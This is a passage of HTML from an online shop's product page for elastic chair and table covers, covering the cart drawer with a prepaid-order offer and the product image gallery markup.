        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-accent-2' style="--font-size:1.6rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
                <div style="margin:12px 0; padding:14px; border:1px dashed #7AAFD9; border-radius:12px; background:#E6F2FF; font-family:inherit; max-width:680px">
  <div style="font-size:15px; font-weight:700; margin-bottom:10px; color:#1a1a1a;">
    On Prepaid Orders Get Extra <strong>₹100 OFF</strong> along with:
  </div>

  <div style="display:flex; align-items:center; gap:10px; margin-bottom:10px">
    <img src="https://cdn.shopify.com/s/files/1/0704/9976/2411/files/b1.png?v=1754139610" alt="Free Cushion Covers" style="width:48px; height:48px; border-radius:8px; border:1px solid #ddd; object-fit:cover; background:#fff;">
    <div>
      <div style="font-size:14px; font-weight:600; line-height:1.2; color:#1a1a1a;">Cushion Covers 2pc</div>
      <div style="font-size:14px; font-weight:800; color:#0056A6;">FREE</div>
    </div>
  </div>

  <div style="display:flex; align-items:center; gap:10px">
    <img src="https://cdn.shopify.com/s/files/1/0704/9976/2411/files/ch6_720x1080_10f42e73-2722-4c1e-97ce-30d2278c0e4f.webp?v=1763838710" alt="Free Candles" style="width:48px; height:48px; border-radius:8px; border:1px solid #ddd; object-fit:cover; background:#fff;">
    <div>
      <div style="font-size:14px; font-weight:600; line-height:1.2; color:#1a1a1a;">Christmas Candles (Pack Of 2)</div>
      <div style="font-size:14px; font-weight:800; color:#0056A6;">FREE</div>
    </div>
  </div>
</div>
              
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>₹0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-text'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <div class="shiprocket-headless" data-type="mini-cart"></div>
                <!-- <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button> --><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div class='main-content__inner-container'>
        <section id="shopify-section-template--18993574871275__main" class="shopify-section section"><section
  id="MainProduct-template--18993574871275__main"
  class="page-width section-template--18993574871275__main-padding"
  data-section="template--18993574871275__main"
><style data-shopify>.section-template--18993574871275__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18993574871275__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--18993574871275__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--18993574871275__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--18993574871275__main"
  data-section="template--18993574871275__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--18993574871275__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18993574871275__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18993574871275__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--18993574871275__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--18993574871275__main-34635334549739"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--18993574871275__main-34635334549739"
            data-alt="DivineTrendz Exclusive - Twilight Elastic Chair & Table Covers"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//divinetrendz.com/cdn/shop/files/twilight_1.webp?v=1717069282&amp;width=1946" alt="" srcset="//divinetrendz.com/cdn/shop/files/twilight_1.webp?v=1717069282&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/twilight_1.webp?v=1717069282&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/twilight_1.webp?v=1717069282&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/twilight_1.webp?v=1717069282&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/twilight_1.webp?v=1717069282&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/twilight_1.webp?v=1717069282&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/twilight_1.webp?v=1717069282&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/twilight_1.webp?v=1717069282&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/twilight_1.webp?v=1717069282&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/twilight_1.webp?v=1717069282&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/twilight_1.webp?v=1717069282&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/twilight_1.webp?v=1717069282&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18993574871275__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/twilight_1.webp?v=1717069282&amp;width=1946" alt="" srcset="//divinetrendz.com/cdn/shop/files/twilight_1.webp?v=1717069282&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/twilight_1.webp?v=1717069282&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/twilight_1.webp?v=1717069282&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/twilight_1.webp?v=1717069282&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/twilight_1.webp?v=1717069282&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/twilight_1.webp?v=1717069282&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/twilight_1.webp?v=1717069282&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/twilight_1.webp?v=1717069282&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/twilight_1.webp?v=1717069282&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/twilight_1.webp?v=1717069282&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/twilight_1.webp?v=1717069282&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/twilight_1.webp?v=1717069282&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34635334549739">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18993574871275__main-34635334582507"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18993574871275__main-34635334582507"
            data-alt="DivineTrendz Exclusive - Twilight Elastic Chair & Table Covers"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//divinetrendz.com/cdn/shop/files/twilight_5.webp?v=1717069282&amp;width=1946" alt="" srcset="//divinetrendz.com/cdn/shop/files/twilight_5.webp?v=1717069282&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/twilight_5.webp?v=1717069282&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/twilight_5.webp?v=1717069282&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/twilight_5.webp?v=1717069282&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/twilight_5.webp?v=1717069282&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/twilight_5.webp?v=1717069282&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/twilight_5.webp?v=1717069282&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/twilight_5.webp?v=1717069282&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/twilight_5.webp?v=1717069282&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/twilight_5.webp?v=1717069282&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/twilight_5.webp?v=1717069282&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/twilight_5.webp?v=1717069282&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18993574871275__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/twilight_5.webp?v=1717069282&amp;width=1946" alt="" srcset="//divinetrendz.com/cdn/shop/files/twilight_5.webp?v=1717069282&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/twilight_5.webp?v=1717069282&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/twilight_5.webp?v=1717069282&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/twilight_5.webp?v=1717069282&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/twilight_5.webp?v=1717069282&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/twilight_5.webp?v=1717069282&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/twilight_5.webp?v=1717069282&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/twilight_5.webp?v=1717069282&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/twilight_5.webp?v=1717069282&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/twilight_5.webp?v=1717069282&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/twilight_5.webp?v=1717069282&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/twilight_5.webp?v=1717069282&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34635334582507">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18993574871275__main-34635334615275"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18993574871275__main-34635334615275"
            data-alt="DivineTrendz Exclusive - Twilight Elastic Chair & Table Covers"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//divinetrendz.com/cdn/shop/files/twilight_2.webp?v=1717069282&amp;width=1946" alt="" srcset="//divinetrendz.com/cdn/shop/files/twilight_2.webp?v=1717069282&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/twilight_2.webp?v=1717069282&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/twilight_2.webp?v=1717069282&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/twilight_2.webp?v=1717069282&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/twilight_2.webp?v=1717069282&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/twilight_2.webp?v=1717069282&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/twilight_2.webp?v=1717069282&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/twilight_2.webp?v=1717069282&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/twilight_2.webp?v=1717069282&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/twilight_2.webp?v=1717069282&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/twilight_2.webp?v=1717069282&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/twilight_2.webp?v=1717069282&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18993574871275__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/twilight_2.webp?v=1717069282&amp;width=1946" alt="" srcset="//divinetrendz.com/cdn/shop/files/twilight_2.webp?v=1717069282&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/twilight_2.webp?v=1717069282&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/twilight_2.webp?v=1717069282&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/twilight_2.webp?v=1717069282&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/twilight_2.webp?v=1717069282&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/twilight_2.webp?v=1717069282&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/twilight_2.webp?v=1717069282&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/twilight_2.webp?v=1717069282&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/twilight_2.webp?v=1717069282&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/twilight_2.webp?v=1717069282&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/twilight_2.webp?v=1717069282&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/twilight_2.webp?v=1717069282&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34635334615275">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18993574871275__main-34635334648043"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18993574871275__main-34635334648043"
            data-alt="DivineTrendz Exclusive - Twilight Elastic Chair & Table Covers"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//divinetrendz.com/cdn/shop/files/twilight_3.webp?v=1717069282&amp;width=1946" alt="" srcset="//divinetrendz.com/cdn/shop/files/twilight_3.webp?v=1717069282&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/twilight_3.webp?v=1717069282&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/twilight_3.webp?v=1717069282&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/twilight_3.webp?v=1717069282&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/twilight_3.webp?v=1717069282&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/twilight_3.webp?v=1717069282&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/twilight_3.webp?v=1717069282&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/twilight_3.webp?v=1717069282&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/twilight_3.webp?v=1717069282&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/twilight_3.webp?v=1717069282&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/twilight_3.webp?v=1717069282&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/twilight_3.webp?v=1717069282&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18993574871275__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/twilight_3.webp?v=1717069282&amp;width=1946" alt="" srcset="//divinetrendz.com/cdn/shop/files/twilight_3.webp?v=1717069282&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/twilight_3.webp?v=1717069282&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/twilight_3.webp?v=1717069282&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/twilight_3.webp?v=1717069282&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/twilight_3.webp?v=1717069282&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/twilight_3.webp?v=1717069282&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/twilight_3.webp?v=1717069282&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/twilight_3.webp?v=1717069282&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/twilight_3.webp?v=1717069282&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/twilight_3.webp?v=1717069282&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/twilight_3.webp?v=1717069282&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/twilight_3.webp?v=1717069282&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34635334648043">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18993574871275__main-34635334680811"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18993574871275__main-34635334680811"
            data-alt="DivineTrendz Exclusive - Twilight Elastic Chair & Table Covers"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
